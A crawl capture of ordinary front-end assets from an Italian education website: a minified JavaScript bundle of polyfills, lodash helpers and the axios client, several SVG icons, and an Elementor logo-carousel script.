r=n("/I3N");t.exports=function(t,e){var n=t.__data__;return r(e)?n["string"==typeof e?"string":"hash"]:n.map}},pxG4:function(t,e,n){"use strict";t.exports=function(t){return function(e){return t.apply(null,e)}}},py9u:function(t,e,n){var r=n("tv3T"),o=n("t8rQ");t.exports=function(t,e){return t&&r(e,o(e),t)}},qARP:function(t,e,n){"use strict";var r=n("lOnJ");t.exports.f=function(t){return new function(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)}(t)}},qRfI:function(t,e,n){"use strict";t.exports=function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}},qio6:function(t,e,n){var r=n("evD5"),o=n("77Pl"),i=n("lktj");t.exports=n("+E39")?Object.defineProperties:function(t,e){o(t);for(var n,s=i(e),a=s.length,c=0;a>c;)r.f(t,n=s[c++],e[n]);return t}},qkKv:function(t,e,n){var r=n("FeBl"),o=r.JSON||(r.JSON={stringify:JSON.stringify});t.exports=function(t){return o.stringify.apply(o,arguments)}},qkyc:function(t,e,n){var r=n("kkCw")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i=[7],s=i[r]();s.next=function(){return{done:n=!0}},i[r]=function(){return s},t(i)}catch(t){}return n}},qwTf:function(t,e,n){var r=n("TQ3y").Uint8Array;t.exports=r},rFzY:function(t,e,n){var r=n("XSOZ");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},s4j0:function(t,e,n){var r=n("UKM+");t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},sB3e:function(t,e,n){var r=n("52gC");t.exports=function(t){return Object(r(t))}},t8qj:function(t,e,n){"use strict";t.exports=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t}},t8rQ:function(t,e,n){var r=n("7e4z"),o=n("G0Wc"),i=n("bGc4");t.exports=function(t){return i(t)?r(t,!0):o(t)}},t8x9:function(t,e,n){var r=n("77Pl"),o=n("lOnJ"),i=n("dSzd")("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||void 0==(n=r(s)[i])?e:o(n)}},tIFN:function(t,e,n){"use strict";var r=n("cGG2"),o=n("JP+z"),i=n("XmWM"),s=n("KCLY");function a(t){var e=new i(t),n=o(i.prototype.request,e);return r.extend(n,i.prototype,e),r.extend(n,e),n}var c=a(s);c.Axios=i,c.create=function(t){return a(r.merge(s,t))},c.Cancel=n("dVOP"),c.CancelToken=n("cWxy"),c.isCancel=n("pBtG"),c.all=function(t){return Promise.all(t)},c.spread=n("pxG4"),t.exports=c,t.exports.default=c},tJwI:function(t,e,n){var r=n("FryR"),o=n("Qh14");n("3i66")("keys",function(){return function(t){return o(r(t))}})},tv3T:function(t,e,n){var r=n("i4ON"),o=n("nw3t");t.exports=function(t,e,n,i){var s=!n;n||(n={});for(var a=-1,c=e.length;++a<c;){var u=e[a],f=i?i(n[u],t[u],u,n,t):void 0;void 0===f&&(f=t[u]),s?o(n,u,f):r(n,u,f)}return n}},twxM:function(t,e,n){var r=n("lDLk"),o=n("DIVP"),i=n("Qh14");t.exports=n("bUqO")?Object.defineProperties:function(t,e){o(t);for(var n,s=i(e),a=s.length,c=0;a>c;)r.f(t,n=s[c++],e[n]);return t}},uIr7:function(t,e){t.exports=function(t,e){for(var n=-1,r=e.length,o=t.length;++n<r;)t[o+n]=e[n];return t}},uLhX:function(t,e,n){var r=n("NkRn"),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=r?r.toStringTag:void 0;t.exports=function(t){var e=i.call(t,a),n=t[a];try{t[a]=void 0;var r=!0}catch(t){}var o=s.call(t);return r&&(e?t[a]=n:delete t[a]),o}},uc2A:function(t,e,n){"use strict";var r=n("V3l/"),o=n("Ds5P"),i=n("R3AP"),s=n("2p1q"),a=n("bN1p"),c=n("IRJ3"),u=n("yYvK"),f=n("KOrd"),l=n("kkCw")("iterator"),p=!([].keys&&"next"in[].keys()),h=function(){return this};t.exports=function(t,e,n,d,v,m,y){c(n,e,d);var b,g,_,w=function(t){if(!p&&t in S)return S[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},x=e+" Iterator",C="values"==v,O=!1,S=t.prototype,E=S[l]||S["@@iterator"]||v&&S[v],k=E||w(v),j=v?C?w("entries"):k:void 0,D="Array"==e&&S.entries||E;if(D&&(_=f(D.call(new t)))!==Object.prototype&&_.next&&(u(_,x,!0),r||"function"==typeof _[l]||s(_,l,h)),C&&E&&"values"!==E.name&&(O=!0,k=function(){return E.call(this)}),r&&!y||!p&&!O&&S[l]||s(S,l,k),a[e]=k,a[x]=h,v)if(b={values:C?k:w("values"),keys:m?k:w("keys"),entries:j},y)for(g in b)g in S||i(S,g,b[g]);else o(o.P+o.F*(p||O),e,b);return b}},"ue/d":function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},uieL:function(t,e){t.exports=function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}},ulTY:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},v8Dt:function(t,e,n){var r=n("pTUa");t.exports=function(t){return r(this,t).get(t)}},"vFc/":function(t,e,n){var r=n("TcQ7"),o=n("QRG4"),i=n("fkB2");t.exports=function(t){return function(e,n,s){var a,c=r(e),u=o(c.length),f=i(s,u);if(t&&n!=n){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===n)return t||f||0;return!t&&-1}}},"vIB/":function(t,e,n){"use strict";var r=n("O4g8"),o=n("kM2E"),i=n("880/"),s=n("hJx8"),a=n("/bQp"),c=n("94VQ"),u=n("e6n0"),f=n("PzxK"),l=n("dSzd")("iterator"),p=!([].keys&&"next"in[].keys()),h=function(){return this};t.exports=function(t,e,n,d,v,m,y){c(n,e,d);var b,g,_,w=function(t){if(!p&&t in S)return S[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},x=e+" Iterator",C="values"==v,O=!1,S=t.prototype,E=S[l]||S["@@iterator"]||v&&S[v],k=E||w(v),j=v?C?w("entries"):k:void 0,D="Array"==e&&S.entries||E;if(D&&(_=f(D.call(new t)))!==Object.prototype&&_.next&&(u(_,x,!0),r||"function"==typeof _[l]||s(_,l,h)),C&&E&&"values"!==E.name&&(O=!0,k=function(){return E.call(this)}),r&&!y||!p&&!O&&S[l]||s(S,l,k),a[e]=k,a[x]=h,v)if(b={values:C?k:w("values"),keys:m?k:w("keys"),entries:j},y)for(g in b)g in S||i(S,g,b[g]);else o(o.P+o.F*(p||O),e,b);return b}},vi0E:function(t,e,n){var r=n("f931")(Object.getPrototypeOf,Object);t.exports=r},vmSO:function(t,e,n){var r=n("rFzY"),o=n("XvUs"),i=n("9vb1"),s=n("DIVP"),a=n("BbyF"),c=n("SHe9"),u={},f={};(e=t.exports=function(t,e,n,l,p){var h,d,v,m,y=p?function(){return t}:c(t),b=r(n,l,e?2:1),g=0;if("function"!=typeof y)throw TypeError(t+" is not iterable!");if(i(y)){for(h=a(t.length);h>g;g++)if((m=e?b(s(d=t[g])[0],d[1]):b(t[g]))===u||m===f)return m}else for(v=y.call(t);!(d=v.next()).done;)if((m=o(v,b,d.value,e))===u||m===f)return m}).BREAK=u,e.RETURN=f},w6Dh:function(t,e,n){"use strict";var r=n("XSOZ");t.exports.f=function(t){return new function(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)}(t)}},wC1N:function(t,e,n){var r=n("ydD5"),o=n("kkCw")("toStringTag"),i="Arguments"==r(function(){return arguments}());t.exports=function(t){var e,n,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),o))?n:i?r(e):"Object"==(s=r(e))&&"function"==typeof e.callee?"Arguments":s}},wg8Y:function(t,e,n){n("gYYG"),n("1A13"),n("fx22"),n("y9m4"),t.exports=n("7gX0").Promise},woOf:function(t,e,n){t.exports={default:n("V3tA"),__esModule:!0}},x9zv:function(t,e,n){var r=n("Y1aA"),o=n("fU25"),i=n("PHqh"),s=n("s4j0"),a=n("WBcL"),c=n("xZa+"),u=Object.getOwnPropertyDescriptor;e.f=n("bUqO")?u:function(t,e){if(t=i(t),e=s(e,!0),c)try{return u(t,e)}catch(t){}if(a(t,e))return o(!r.f.call(t,e),t[e])}},xGkn:function(t,e,n){"use strict";var r=n("4mcu"),o=n("EGZi"),i=n("/bQp"),s=n("TcQ7");t.exports=n("vIB/")(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,o(1)):o(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values"),i.Arguments=i.Array,r("keys"),r("values"),r("entries")},"xH/j":function(t,e,n){var r=n("hJx8");t.exports=function(t,e,n){for(var o in e)n&&t[o]?t[o]=e[o]:r(t,o,e[o]);return t}},xLtR:function(t,e,n){"use strict";var r=n("cGG2"),o=n("TNV1"),i=n("pBtG"),s=n("KCLY"),a=n("dIwP"),c=n("qRfI");function u(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return u(t),t.baseURL&&!a(t.url)&&(t.url=c(t.baseURL,t.url)),t.headers=t.headers||{},t.data=o(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||s.adapter)(t).then(function(e){return u(t),e.data=o(e.data,e.headers,t.transformResponse),e},function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},"xZa+":function(t,e,n){t.exports=!n("bUqO")&&!n("zgIt")(function(){return 7!=Object.defineProperty(n("jhxf")("div"),"a",{get:function(){return 7}}).a})},xnc9:function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},xond:function(t,e,n){var r=n("FCuZ"),o=n("09Qt"),i=n("t8rQ");t.exports=function(t){return r(t,i,o)}},y9m4:function(t,e,n){"use strict";var r,o,i,s,a=n("V3l/"),c=n("OzIq"),u=n("rFzY"),f=n("wC1N"),l=n("Ds5P"),p=n("UKM+"),h=n("XSOZ"),d=n("9GpA"),v=n("vmSO"),m=n("7O1s"),y=n("Sejc").set,b=n("g36u")(),g=n("w6Dh"),_=n("SDXa"),w=n("41xE"),x=n("nphH"),C=c.TypeError,O=c.process,S=O&&O.versions,E=S&&S.v8||"",k=c.Promise,j="process"==f(O),D=function(){},A=o=g.f,T=!!function(){try{var t=k.resolve(1),e=(t.constructor={})[n("kkCw")("species")]=function(t){t(D,D)};return(j||"function"==typeof PromiseRejectionEvent)&&t.then(D)instanceof e&&0!==E.indexOf("6.6")&&-1===w.indexOf("Chrome/66")}catch(t){}}(),N=function(t){var e;return!(!p(t)||"function"!=typeof(e=t.then))&&e},P=function(t,e){if(!t._n){t._n=!0;var n=t._c;b(function(){for(var r=t._v,o=1==t._s,i=0,s=function(e){var n,i,s,a=o?e.ok:e.fail,c=e.resolve,u=e.reject,f=e.domain;try{a?(o||(2==t._h&&L(t),t._h=1),!0===a?n=r:(f&&f.enter(),n=a(r),f&&(f.exit(),s=!0)),n===e.promise?u(C("Promise-chain cycle")):(i=N(n))?i.call(n,c,u):c(n)):u(r)}catch(t){f&&!s&&f.exit(),u(t)}};n.length>i;)s(n[i++]);t._c=[],t._n=!1,e&&!t._h&&$(t)})}},$=function(t){y.call(c,function(){var e,n,r,o=t._v,i=M(t);if(i&&(e=_(function(){j?O.emit("unhandledRejection",o,t):(n=c.onunhandledrejection)?n({promise:t,reason:o}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",o)}),t._h=j||M(t)?2:1),t._a=void 0,i&&e.e)throw e.v})},M=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){y.call(c,function(){var e;j?O.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},F=function(t){var e=this;e._d||(e._d=!0,(e=e._w||e)._v=t,e._s=2,e._a||(e._a=e._c.slice()),P(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw C("Promise can't be resolved itself");(e=N(t))?b(function(){var r={_w:n,_d:!1};try{e.call(t,u(R,r,1),u(F,r,1))}catch(t){F.call(r,t)}}):(n._v=t,n._s=1,P(n,!1))}catch(t){F.call({_w:n,_d:!1},t)}}};T||(k=function(t){d(this,k,"Promise","_h"),h(t),r.call(this);try{t(u(R,this,1),u(F,this,1))}catch(t){F.call(this,t)}},(r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n("A16L")(k.prototype,{then:function(t,e){var n=A(m(this,k));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=j?O.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&P(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),i=function(){var t=new r;this.promise=t,this.resolve=u(R,t,1),this.reject=u(F,t,1)},g.f=A=function(t){return t===k||t===s?new i(t):o(t)}),l(l.G+l.W+l.F*!T,{Promise:k}),n("yYvK")(k,"Promise"),n("CEne")("Promise"),s=n("7gX0").Promise,l(l.S+l.F*!T,"Promise",{reject:function(t){var e=A(this);return(0,e.reject)(t),e.promise}}),l(l.S+l.F*(a||!T),"Promise",{resolve:function(t){return x(a&&this===s?k:this,t)}}),l(l.S+l.F*!(T&&n("qkyc")(function(t){k.all(t).catch(D)})),"Promise",{all:function(t){var e=this,n=A(e),r=n.resolve,o=n.reject,i=_(function(){var n=[],i=0,s=1;v(t,!1,function(t){var a=i++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||r(n))},o)}),--s||r(n)});return i.e&&o(i.v),n.promise},race:function(t){var e=this,n=A(e),r=n.reject,o=_(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return o.e&&r(o.v),n.promise}})},yCNF:function(t,e){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},yYvK:function(t,e,n){var r=n("lDLk").f,o=n("WBcL"),i=n("kkCw")("toStringTag");t.exports=function(t,e,n){t&&!o(t=n?t:t.prototype,i)&&r(t,i,{configurable:!0,value:e})}},ydD5:function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},z4hc:function(t,e,n){var r=n("aCM0"),o=n("Rh28"),i=n("UnEC"),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,t.exports=function(t){return i(t)&&o(t.length)&&!!s[r(t)]}},zQR9:function(t,e,n){"use strict";var r=n("h65t")(!0);n("vIB/")(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=r(e,n),this._i+=t.length,{value:t,done:!1})})},zgIt:function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},"zo/l":function(t,e,n){var r=n("oeih"),o=Math.max,i=Math.min;t.exports=function(t,e){return(t=r(t))<0?o(t+e,0):i(t,e)}},zpVT:function(t,e,n){var r=n("duB3"),o=n("POb3"),i=n("YeCl"),s=200;t.exports=function(t,e){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<s-1)return a.push([t,e]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(t,e),this.size=n.size,this}}});
//# sourceMappingURL=mmprvwidget.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/certificazioni_informatiche.svg
body_size: 255
content:
<svg xmlns="http://www.w3.org/2000/svg" width="170.915" height="153.353" viewBox="0 0 170.915 153.353"><g id="Raggruppa_443" data-name="Raggruppa 443" transform="translate(-1130.096 -1954.974)"><g id="Laptop--Streamline-Streamline--3.0" transform="translate(1133.346 1976.349)"><path id="Tracciato_280" data-name="Tracciato 280" d="M131.727,83.1V4.43A1.538,1.538,0,0,0,130.3,3H4.43A1.538,1.538,0,0,0,3,4.43V83.812H131.727Z" transform="translate(13.448 -3)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.5"></path><path id="Tracciato_281" data-name="Tracciato 281" d="M160.894,47.812c2.145,5.721,0,11.442-5.721,14.3-.715.715-2.145.715-3.576.715H11.427A11,11,0,0,1,.7,52.1a9.071,9.071,0,0,1,.715-4.291L17.148,14.2H145.876Z" transform="translate(-0.7 65.897)" fill="none" stroke="#0148e2" stroke-linejoin="bevel" stroke-width="6.5"></path><path id="Tracciato_282" data-name="Tracciato 282" d="M10.5,18H31.955" transform="translate(59.585 89.273)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.5"></path></g><g id="Raggruppa_443-2" data-name="Raggruppa 443" transform="translate(1257.374 1958.224)"><path id="Tracciato_166" data-name="Tracciato 166" d="M36.6,16.24l3.949,28L26.6,36.748,12.64,44.242l3.949-28" transform="translate(-6.403 20.827)" fill="#fff" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_163" data-name="Tracciato 163" d="M31.444,48.368A20.194,20.194,0,1,0,11.25,28.174,20.167,20.167,0,0,0,31.444,48.368Z" transform="translate(-11.25 -7.98)" fill="#fff" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_164" data-name="Tracciato 164" d="M17.075,15.51a1.705,1.705,0,0,1,0-3.411" transform="translate(3.119 6.389)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_165" data-name="Tracciato 165" d="M15.75,15.51a1.705,1.705,0,0,0,0-3.411" transform="translate(4.444 6.389)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/laurea.svg
body_size: -78
content:
<svg xmlns="http://www.w3.org/2000/svg" width="191.994" height="133.948" viewBox="0 0 191.994 133.948"><g id="tocco" transform="translate(6.137 -1.113)"><path id="Tracciato_142" data-name="Tracciato 142" d="M22.14,9.18V61.858" transform="translate(155.72 34.63)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_143" data-name="Tracciato 143" d="M104.09,11.19V62.22A74.389,74.389,0,0,1,55.317,81.746,74.655,74.655,0,0,1,6.37,62.22V11.19" transform="translate(34.63 50.064)" fill="none" stroke="#0148e2" stroke-width="6.5"></path><path id="Tracciato_144" data-name="Tracciato 144" d="M1.86,43.81l88,39.14,88-39.14-88-39.14Z" transform="translate(0)" fill="none" stroke="#0148e2" stroke-width="6.5"></path></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.js?ver=1768845964
body_size: 1284
content:
!function(e){var t={};function a(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=t,a.d=function(e,t,o){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(a.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)a.d(o,n,function(t){return e[t]}.bind(null,n));return o},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=18)}({18:function(e,t){var a=function(e,t){var a=i("items_tablet",e),n=i("items_mobile",e),r=e.find(".eael-logo-carousel").eq(0),d=void 0!==r.data("items")?r.data("items"):3,l=void 0!==a?a:3,s=void 0!==n?n:3,u=void 0!==r.data("margin")?r.data("margin"):10,c=void 0!==r.data("margin-tablet")?r.data("margin-tablet"):10,p=void 0!==r.data("margin-mobile")?r.data("margin-mobile"):10,f=void 0!==r.data("effect")?r.data("effect"):"slide",v=void 0!==r.data("speed")?r.data("speed"):400,b=void 0!==r.data("autoplay")?r.data("autoplay"):999999,g=void 0!==r.data("loop")?r.data("loop"):0,m=void 0!==r.data("grab-cursor")?r.data("grab-cursor"):0,w=void 0!==r.data("pagination")?r.data("pagination"):".swiper-pagination",y=void 0!==r.data("arrow-next")?r.data("arrow-next"):".swiper-button-next",k=void 0!==r.data("arrow-prev")?r.data("arrow-prev"):".swiper-button-prev",h=void 0!==r.data("pause-on-hover")?r.data("pause-on-hover"):"",_={direction:"horizontal",speed:v,effect:f,grabCursor:m,paginationClickable:!0,autoHeight:!0,loop:g,observer:!0,observeParents:!0,autoplay:{delay:b},pagination:{el:w,clickable:!0},navigation:{nextEl:y,prevEl:k}};if("slide"===f||"coverflow"===f)if("string"==typeof localize.el_breakpoints)_.breakpoints={1024:{slidesPerView:d,spaceBetween:u},768:{slidesPerView:l,spaceBetween:c},320:{slidesPerView:s,spaceBetween:p}};else{var P={},x={},S=0,j=localize.el_breakpoints.widescreen.is_enabled?localize.el_breakpoints.widescreen.value-1:4800;P[S]={breakpoint:0,slidesPerView:0,spaceBetween:0},S++,localize.el_breakpoints.desktop={is_enabled:!0,value:j},t.each(["mobile","mobile_extra","tablet","tablet_extra","laptop","desktop","widescreen"],(function(t,a){var o=localize.el_breakpoints[a];if(o.is_enabled){var n=i("items_"+a,e),l=r.data("margin-"+a);$margin=void 0!==l?l:"desktop"===a?u:10,$items=void 0!==n&&""!==n?n:"desktop"===a?d:3,P[S]={breakpoint:o.value,slidesPerView:$items,spaceBetween:$margin},S++}})),t.each(P,(function(e,t){var a=parseInt(e);void 0!==P[a+1]&&(x[t.breakpoint]={slidesPerView:P[a+1].slidesPerView,spaceBetween:P[a+1].spaceBetween})})),_.breakpoints=x}else _.items=1;o(r,_).then((function(e){h&&(r.on("mouseenter",(function(){e.autoplay.stop()})),r.on("mouseleave",(function(){e.autoplay.start()})))}));var z=function(e){var a=t(e).find(".eael-logo-carousel");a.length&&a.each((function(){t(this)[0].swiper&&(t(this)[0].swiper.destroy(!0,!0),o(t(this)[0],_))}))};ea.hooks.addAction("ea-lightbox-triggered","ea",z),ea.hooks.addAction("ea-advanced-tabs-triggered","ea",z),ea.hooks.addAction("ea-advanced-accordion-triggered","ea",z)},o=function(e,t){return"undefined"==typeof Swiper||"function"==typeof Swiper?new(0,elementorFrontend.utils.swiper)(e,t).then((function(e){return e})):n(e,t)},n=function(e,t){return new Promise((function(a,o){a(new Swiper(e,t))}))},i=function(e,t){var a,o,n;return ea.isEditMode?null===(a=elementorFrontend.config.elements)||void 0===a||null===(a=a.data[null===(o=t[0])||void 0===o?void 0:o.dataset.modelCid])||void 0===a||null===(a=a.attributes[e])||void 0===a?void 0:a.size:null==t||null===(n=t.data("settings"))||void 0===n||null===(n=n[e])||void 0===n?void 0:n.size};jQuery(window).on("elementor/frontend/init",(function(){if(ea.elementStatusCheck("eaelLogoSliderLoad"))return!1;elementorFrontend.hooks.addAction("frontend/element_ready/eael-logo-carousel.default",a)}))}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/06/corsi_singoli.svg
body_size: 83
content:
<svg xmlns="http://www.w3.org/2000/svg" width="145.217" height="145.361" viewBox="0 0 145.217 145.361"><g id="Certified-Diploma--Streamline-Streamline--3.0" transform="translate(2.511 2.535)"><path id="Tracciato_254" data-name="Tracciato 254" d="M29.3,13.93,4.5,32.138A8.837,8.837,0,0,0,3.377,45.661l20.7,20.7a8.837,8.837,0,0,0,13.76-.89L56.283,40.679" transform="translate(0 65.129)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-width="6.5"></path><path id="Tracciato_255" data-name="Tracciato 255" d="M40.62,56.165,65.471,37.956A8.837,8.837,0,0,0,66.6,24.434L45.9,3.5a8.837,8.837,0,0,0-13.76,1.127L13.93,29.416" transform="translate(65.01)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-width="6.5"></path><path id="Tracciato_256" data-name="Tracciato 256" d="M12.39,32.2,41.215,76.8l5.931-29.655L76.8,41.215,32.2,12.39" transform="translate(57.416 57.535)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-width="6.5"></path><path id="Tracciato_257" data-name="Tracciato 257" d="M8.25,30.492A22.242,22.242,0,1,0,30.492,8.25,22.242,22.242,0,0,0,8.25,30.492" transform="translate(37.001 37.12)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-width="6.5"></path></g></svg>